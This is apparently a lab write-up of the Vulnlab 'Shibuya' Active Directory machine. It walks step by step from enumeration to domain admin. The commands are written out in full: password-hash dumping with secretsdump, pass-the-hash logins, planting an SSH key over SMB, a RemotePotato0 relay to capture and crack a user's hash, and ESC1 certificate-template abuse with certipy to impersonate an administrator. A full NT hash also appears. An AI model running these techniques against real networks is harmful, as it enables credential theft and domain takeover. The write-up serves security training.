Vulnlab Shibuya: Active Directory Penetration Testing Walkthrough
This comprehensive Vulnlab walkthrough details my step-by-step approach to compromising the Shibuya Active Directory environment. Starting with initial enumeration and discovery of a pre-created machine account, I leveraged various offensive security techniques including Kerberos authentication, password spraying, and registry hive extraction to gain a foothold. The attack path progressed through cross-session relay attacks and ultimately achieved domain admin privileges via vulnerable certificate templates (ESC1). This penetration testing guide demonstrates practical exploitation of common Active Directory security misconfigurations found in enterprise environments, providing valuable insights for both offensive security professionals and defenders.
Initial Enumeration
Initial port scan revealed multiple open ports indicating an Active Directory environment:
1 | PORT STATE SERVICE REASON VERSION |
SMB Enumeration
First, I checked for null sessions, but access was denied:
1 | netexec smb shibuya.vl -u 'hello' -p '' --shares |

User Enumeration
I used Kerbrute to identify valid users in the domain:
1 | ./kerbrute userenum --dc 10.10.82.222 -d shibuya.vl /usr/share/wordlists/seclists/Usernames/Names/names.txt |

Exploiting Pre-created Machine Account
I discovered a machine account named RED$ which was pre-created. According to Microsoft documentation, these accounts can have their passwords changed:
1 | netexec smb shibuya.vl -u 'RED$' -p 'red' --shares |

We can authenticate using Kerberos:
1 | netexec smb shibuya.vl -u 'RED$' -p 'red' --shares --kerberos |

I changed the password for easier access:
1 | impacket-changepasswd 'shibuya.vl/RED$':red@shibuya.vl -newpass 'HelloWorld123@' -dc-ip AWSJPDC0522.shibuya.vl -p rpc-samr |

Share Access and Enumeration
With our new credentials, I connected to the shares:
1 | smbclient //10.10.82.222/users -U 'RED$' |

Found users:
1 | Administrator |
Service Account Discovery
I enumerated users and found an interesting service account with credentials in the description:
1 | netexec smb shibuya.vl -u 'RED$' -p 'HelloWorld123@' --users |

Found credentials: svc_autojoin : <HELLNO>
Using these credentials allowed access to more shares:
1 | netexec smb shibuya.vl -u 'svc_autojoin' -p '' --shares |

Registry Hive Extraction
I connected to an images share with potentially useful data:
1 | smbclient //10.10.82.222/images$ -U 'svc_autojoin' |

I extracted a Windows Image (WIM) file containing registry hives:
1 | smbclient //10.10.82.222/images$ -U 'svc_autojoin' -c 'timeout 120; iosize 16384; get \AWSJPWK0222-02.wim' |
1 | sudo wimmountrw AWSJPWK0222-02.wim 1 /mnt/wim_mount |
After mounting, I extracted the SAM, SYSTEM, and SECURITY hives and ran secretsdump:
1 | secretsdump.py -sam SAM -system SYSTEM -security SECURITY LOCAL |

From the output, I found interesting hashes, including an operator hash and a cached domain logon:
1 | [*] Dumping cached domain logon information (domain/username:hash) |
Gaining User Access
The hash for Simon didn’t work directly, but password spraying with the operator hash worked:
1 | netexec smb shibuya.vl -u 'Simon.Watson' -H <HASH> --shares |

While WinRM didn’t work, I remembered port 22 (SSH) was open. I uploaded an SSH key via SMB to gain shell access:
1 | netexec smb shibuya.vl -u 'Simon.Watson' -H <HASH> --shares |
1 | ssh-keygen -t rsa -b 4096 -f simon |
1 | smbclient //10.10.78.105/users -U shibuya.vl/Simon.Watson --pw-nt-hash <HASH> -c 'mkdir simon.watson/.ssh; put /home/kali/.ssh/simon.w.pub simon.watson/.ssh/authorized_keys' |
1 | ssh -i ~/.ssh/simon Simon.Watson@10.10.94.60 |

Active Directory Reconnaissance
I uploaded SharpHound to collect AD data:
1 | .\SharpHound.exe -c All |
Downloaded the results for analysis:
1 | smbclient //10.10.78.105/users -U shibuya.vl/Simon.Watson --pw-nt-hash <HASH> -c 'get "simon.watson/20250410065413_BloodHound.zip" Shibuya_BloodHound.zip' |
Cross-Session Relay Attack
BloodHound analysis revealed two users with active sessions: Simon.Watson (which we already owned) and Nigel.Mills. I decided to perform a cross-session relay attack to compromise Nigel.Mills’s account.
First, I uploaded RemotePotato0 (which evades antivirus detection):
1 | smbclient //10.10.78.105/users -U shibuya.vl/Simon.Watson --pw-nt-hash 5d8c3d1a20bd63f60f469f6763ca0d50 -c 'put /home/panosoiko/Downloads/RemotePotato0.exe simon.watson/RemotePotato0.exe' |
On the victim machine:
1 | .\RemotePotato0.exe -m 2 -s 1 -x 10.8.5.195 -p 8080 |
On the attacker machine:
1 | sudo socat -v TCP-LISTEN:135,fork,reuseaddr TCP:10.10.78.105:8080 |

I cracked the captured hash:
1 | hashcat -m 5600 hash322.txt /usr/share/wordlists/rockyou.txt |

Credentials obtained: nigel.mills : Sail2.......
Privilege Escalation via Certificate Templates
BloodHound revealed that Nigel could RDP to the machine and had certificate enrollment permissions:

I set up an SSH tunnel to access LDAP services:
1 | ssh -R 1080 -N sshuser@10.8.5.195 |
Used Certipy to analyze the certificate templates:
1 | proxychains4 -q certipy find -target 10.10.78.105 -dc-ip 10.10.78.105 -u 'nigel.mills@shibuya.vl' -p '' -debug |

Found vulnerabilities in ESC1, ESC2, and ESC3. Decided to exploit ESC1 as it’s the easiest:
First attempt at exploiting the certificate template:
1 | proxychains4 -q certipy req -dc-ip 10.10.78.105 -target-ip 10.10.78.105 -template ShibuyaWeb -ca shibuya-AWSJPDC0522-CA -u nigel.mills@shibuya.vl -p '' -upn administrator@shibuya.vl -key-size 4096 -debug |


This didn’t work. Looking closer at the template, I noticed that _admin was the owner:
1 | Object Control Permissions |
Due to certificate-based authentication changes (KB5014754), I needed to include the SID when requesting a certificate:
https://support.microsoft.com/en-us/topic/kb5014754-certificate-based-authentication-changes-on-windows-domain-controllers-ad2c23b0-15d8-4340-a468-4d4f3b188f16?preview=true
1 | proxychains4 -q certipy req -u nigel.mills@shibuya.vl -p PASS -ca shibuya-AWSJPDC0522-CA -target 10.10.78.105 -target-ip 10.10.78.105 -template ShibuyaWeb -upn '_admin@shibuya.vl' -key-size 4096 -sid 'S-1-5-21-87560095-894484815-3652015022-500' -debug |
1 | proxychains4 -q certipy auth -pfx _admin.pfx -dc-ip 10.10.78.105 |

Finally, I used Evil-WinRM to access the domain controller as _admin:
1 | proxychains4 -q evil-winrm -i 10.10.78.105 -u '_admin' -H <HASH> |
Success! Domain admin access achieved.
https://api.vulnlab.com/api/v1/share?id=1e23a5da-28c7-4613-b7ed-b106bc9b90b0